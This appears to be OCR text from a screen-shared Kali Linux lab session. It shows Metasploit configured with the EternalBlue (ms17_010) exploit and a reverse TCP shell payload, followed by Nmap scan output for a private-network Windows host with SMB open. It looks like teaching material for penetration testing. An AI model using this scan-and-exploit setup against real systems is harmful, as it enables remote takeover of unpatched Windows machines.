 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 01:00 AM
kali@kali: ~
File Actions Edit View Help
SMBDomain . no (Optional) The Windows domain to use for
authentication
SMBPass no (Optional) The password for the specifie
d username
SMBUser no (Optional) The username to authenticate
as
VERIFY_ARCH true yes Check if remote architecture matches exp
loit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Targe
t.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
kali@kali: ~
File Actions Edit View Help
Increasing send delay for 10.0.2.15 from 0 to 5 due to 61 out of 201 dropped probes since last increase.
Discovered open port 49156/tcp on 10.0.2.15
Discovered open port 49154/tcp on 10.0.2.15
Discovered open port 49152/tcp on 10.0.2.15
Discovered open port 5357/tcp on 10.0.2.15
Discovered open port 49153/tcp on 10.0.2.15
Discovered open port 2869/tcp on 10.0.2.15
Discovered open port 49155/tcp on 10.0.2.15
Connect Scan Timing: About 64.18% done; ETC: 00:51 (0:00:51 remaining)
Discovered open port 10243/tcp on 10.0.2.15
Discovered open port 139/tcp on 10.0.2.15
Discovered open port 135/tcp on 10.0.2.15
Discovered open port 554/tcp on 10.0.2.15
Discovered open port 445/tcp on 10.0.2.15
Completed Connect Scan at 00:51, 96.68s elapsed (1000 total ports)
Nmap scan report for 10.0.2.15
Host is up (0.0020s latency).
Scanned at 2020-06-16 00:49:34 EDT for 97s
Not shown: 988 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
554/tcp open rtsp
2869/tcp open icslap
5357/tcp open wsdapi
10243/tcp open unknown
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 96.83 seconds
kali@kali:~$ exi
meeting.zoho.in is sharing your screen. Stop sharing Hide
Right Ctrl
Search here
ENG
US
10:30
16-06-2020
2